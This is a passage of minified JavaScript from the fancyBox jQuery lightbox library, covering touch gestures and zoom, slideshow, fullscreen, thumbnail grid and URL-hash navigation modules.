r,u,t,n=this;n.contentLastPos&&(n.instance.current.opts.touch.momentum===!1?(r=n.contentLastPos.left,u=n.contentLastPos.top):(r=n.contentLastPos.left+n.velocityX*n.speed,u=n.contentLastPos.top+n.velocityY*n.speed),t=n.limitPosition(r,u,n.contentStartPos.width,n.contentStartPos.height),t.width=n.contentStartPos.width,t.height=n.contentStartPos.height,i.fancybox.animate(n.$content,t,330))};r.prototype.endZooming=function(){var u,f,e,o,n=this,s=n.instance.current,t=n.newWidth,r=n.newHeight;n.contentLastPos&&(u=n.contentLastPos.left,f=n.contentLastPos.top,o={top:f,left:u,width:t,height:r,scaleX:1,scaleY:1},i.fancybox.setTranslate(n.$content,o),t<n.canvasWidth&&r<n.canvasHeight?n.instance.scaleToFit(150):t>s.width||r>s.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(e=n.limitPosition(u,f,t,r),i.fancybox.setTranslate(n.content,i.fancybox.getTranslate(n.$content)),i.fancybox.animate(n.$content,e,150)))};r.prototype.onTap=function(n){var u,r=this,o=i(n.target),t=r.instance,f=t.current,s=n&&e(n)||r.startPoints,h=s[0]?s[0].x-r.$stage.offset().left:0,c=s[0]?s[0].y-r.$stage.offset().top:0,l=function(u){var e=f.opts[u];if(i.isFunction(e)&&(e=e.apply(t,[f,n])),e)switch(e){case"close":t.close(r.startEvent);break;case"toggleControls":t.toggleControls(!0);break;case"next":t.next();break;case"nextOrClose":t.group.length>1?t.next():t.close(r.startEvent);break;case"zoom":"image"==f.type&&(f.isLoaded||f.$ghost)&&(t.canPan()?t.scaleToFit():t.isScaledDown()?t.scaleToActual(h,c):t.group.length<2&&t.close(r.startEvent))}};if(!(n.originalEvent&&2==n.originalEvent.button||t.isSliding||h>o[0].clientWidth+o.offset().left)){if(o.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))u="Outside";else if(o.is(".fancybox-slide"))u="Slide";else{if(!t.current.$content||!t.current.$content.has(n.target).length)return;u="Content"}if(r.tapped){if(clearTimeout(r.tapped),r.tapped=null,Math.abs(h-r.tapX)>50||Math.abs(c-r.tapY)>50||t.isSliding)return this;l("dblclick"+u)}else r.tapX=h,r.tapY=c,f.opts["dblclick"+u]&&f.opts["dblclick"+u]!==f.opts["click"+u]?r.tapped=setTimeout(function(){r.tapped=null;l("click"+u)},300):l("click"+u);return this}};i(t).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new r(t))});i(t).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,window.jQuery),function(n,t){"use strict";var i=function(n){this.instance=n;this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,speed:3e3,init:function(){var n=this;n.$button=n.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){n.toggle()});(n.instance.group.length<2||!n.instance.group[n.instance.currIndex].opts.slideShow)&&n.$button.hide()},set:function(){var n=this;n.instance&&n.instance.current&&(n.instance.current.opts.loop||n.instance.currIndex<n.instance.group.length-1)?n.timer=setTimeout(function(){n.instance.next()},n.instance.current.opts.slideShow.speed||n.speed):(n.stop(),n.instance.idleSecondsCounter=0,n.instance.showControls())},clear:function(){var n=this;clearTimeout(n.timer);n.timer=null},start:function(){var n=this,t=n.instance.current;n.instance&&t&&(t.opts.loop||t.index<n.instance.group.length-1)&&(n.isActive=!0,n.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).addClass("fancybox-button--pause"),t.isComplete&&n.set())},stop:function(){var n=this,t=n.instance.current;n.clear();n.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause");n.isActive=!1},toggle:function(){var n=this;n.isActive?n.stop():n.start()}});t(n).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.SlideShow;r?u&&i.opts.slideShow.autoStart&&u.start():u&&u.isActive&&u.clear()},"afterShow.fb":function(n,t){var i=t&&t.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(i,r,u,f,e){var o=r&&r.SlideShow;o&&u.opts.slideShow&&(80===e||32===e)&&!t(n.activeElement).is("button,a,input")&&(f.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(n,t){var i=t&&t.SlideShow;i&&i.stop()}});t(n).on("visibilitychange",function(){var r=t.fancybox.getInstance(),i=r&&r.SlideShow;i&&i.isActive&&(n.hidden?i.clear():i.set())})}(document,window.jQuery),function(n,t){"use strict";var i=function(){for(var t,i,u=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],f={},r=0;r<u.length;r++)if(t=u[r],t&&t[1]in n){for(i=0;i<t.length;i++)f[u[0][i]]=t[i];return f}return!1}(),r;if(!i)return void(t&&t.fancybox&&(t.fancybox.defaults.btnTpl.fullScreen=!1));r={request:function(t){t=t||n.documentElement;t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){n[i.exitFullscreen]()},toggle:function(t){t=t||n.documentElement;this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(n[i.fullscreenElement])},enabled:function(){return Boolean(n[i.fullscreenEnabled])}};t(n).on({"onInit.fb":function(n,t){var i,u=t.$refs.toolbar.find("[data-fancybox-fullscreen]");t&&!t.FullScreen&&t.group[t.currIndex].opts.fullScreen?(i=t.$refs.container,i.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(n){n.stopPropagation();n.preventDefault();r.toggle(i[0])}),t.opts.fullScreen&&t.opts.fullScreen.autoStart===!0&&r.request(i[0]),t.FullScreen=r):u.hide()},"afterKeydown.fb":function(n,t,i,r,u){t&&t.FullScreen&&70===u&&(r.preventDefault(),t.FullScreen.toggle(t.$refs.container[0]))},"beforeClose.fb":function(n){n&&n.FullScreen&&r.exit()}});t(n).on(i.fullscreenchange,function(){var n=t.fancybox.getInstance();n.current&&"image"===n.current.type&&n.isAnimating&&(n.current.$content.css("transition","none"),n.isAnimating=!1,n.update(!0,!0,0));n.trigger("onFullscreenChange",r.isFullscreen())})}(document,window.jQuery),function(n,t){"use strict";var i=function(n){this.instance=n;this.init()};t.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var n=this,t=n.instance.group[0],i=n.instance.group[1];n.$button=n.instance.$refs.toolbar.find("[data-fancybox-thumbs]");n.instance.group.length>1&&n.instance.group[n.instance.currIndex].opts.thumbs&&("image"==t.type||t.opts.thumb||t.opts.$thumb)&&("image"==i.type||i.opts.thumb||i.opts.$thumb)?(n.$button.on("click",function(){n.toggle()}),n.isActive=!0):(n.$button.hide(),n.isActive=!1)},create:function(){var i,n,r=this.instance;this.$grid=t('<div class="fancybox-thumbs"><\/div>').appendTo(r.$refs.container);i="<ul>";t.each(r.group,function(t,r){n=r.opts.thumb||(r.opts.$thumb?r.opts.$thumb.attr("src"):null);n||"image"!==r.type||(n=r.src);n&&n.length&&(i+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /><\/li>')});i+="<\/ul>";this.$list=t(i).appendTo(this.$grid).on("click","li",function(){r.jumpTo(t(this).data("index"))});this.$list.find("img").hide().one("load",function(){var n,i,r,u,o=t(this).parent().removeClass("fancybox-thumbs-loading"),f=o.outerWidth(),e=o.outerHeight();n=this.naturalWidth||this.width;i=this.naturalHeight||this.height;r=n/f;u=i/e;r>=1&&u>=1&&(r>u?(n/=u,i=e):(n=f,i/=r));t(this).css({width:Math.floor(n),height:Math.floor(i),"margin-top":Math.min(0,Math.floor(.3*e-.3*i)),"margin-left":Math.min(0,Math.floor(.5*f-.5*n))}).show()}).each(function(){this.src=t(this).data("src")})},focus:function(){this.instance.current&&this.$list.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active").focus()},close:function(){this.$grid.hide()},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible);this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus()):this.$grid&&this.instance.trigger("onThumbsHide");this.instance.update()},hide:function(){this.isVisible=!1;this.update()},show:function(){this.isVisible=!0;this.update()},toggle:function(){this.isVisible=!this.isVisible;this.update()}});t(n).on({"onInit.fb":function(n,t){t&&!t.Thumbs&&(t.Thumbs=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.Thumbs;if(u&&u.isActive){if(i.modal)return u.$button.hide(),void u.hide();r&&t.opts.thumbs.autoStart===!0&&u.show();u.isVisible&&u.focus()}},"afterKeydown.fb":function(n,t,i,r,u){var f=t&&t.Thumbs;f&&f.isActive&&71===u&&(r.preventDefault(),f.toggle())},"beforeClose.fb":function(n,t){var i=t&&t.Thumbs;i&&i.isVisible&&t.opts.thumbs.hideOnClose!==!1&&i.close()}})}(document,window.jQuery),function(n,t,i){"use strict";function f(){var r=t.location.hash.substr(1),n=r.split("-"),i=n.length>1&&/^\+?\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,u=n.join("-");return i<1&&(i=1),{hash:r,index:i,gallery:u}}function s(n){var t;""!==n.gallery&&(t=i("[data-fancybox='"+i.escapeSelector(n.gallery)+"']").eq(n.index-1),t.length||(t=i("#"+i.escapeSelector(n.gallery))),t.length&&(o=!1,t.trigger("click")))}function e(n){var t;return!!n&&(t=n.current?n.current.opts:n.opts,t.hash||(t.$orig?t.$orig.data("fancybox"):""))}i.escapeSelector||(i.escapeSelector=function(n){var t=function(n,t){return t?"\0"===n?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n};return(n+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,t)});var o=!0,r=null,u=null;i(function(){setTimeout(function(){i.fancybox.defaults.hash!==!1&&(i(n).on({"onInit.fb":function(n,t){var i,r;t.group[t.currIndex].opts.hash!==!1&&(i=f(),r=e(t),r&&i.gallery&&r==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,f,s){var h;s&&s.opts.hash!==!1&&(h=e(f),h&&""!==h&&(t.location.hash.indexOf(h)<0&&(f.opts.origHash=t.location.hash),r=h+(f.group.length>1?"-"+(s.index+1):""),"replaceState"in t.history?(u&&clearTimeout(u),u=setTimeout(function(){t.history[o?"pushState":"replaceState"]({},n.title,t.location.pathname+t.location.search+"#"+r);u=null;o=!1},300)):t.location.hash=r))},"beforeClose.fb":function(f,o,s){var h,c;u&&clearTimeout(u);s.opts.hash!==!1&&(h=e(o),c=o&&o.opts.origHash?o.opts.origHash:"",h&&""!==h&&("replaceState"in history?t.history.replaceState({},n.title,t.location.pathname+t.location.search+c):(t.location.hash=c,i(t).scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))),r=null)}}),i(t).on("hashchange.fb",function(){var n=f();i.fancybox.getInstance()?!r||r===n.gallery+"-"+n.index||1===n.index&&r==n.gallery||(r=null,i.fancybox.close()):""!==n.gallery&&s(n)}),s(f()))},50)})}(document,window,window.jQuery);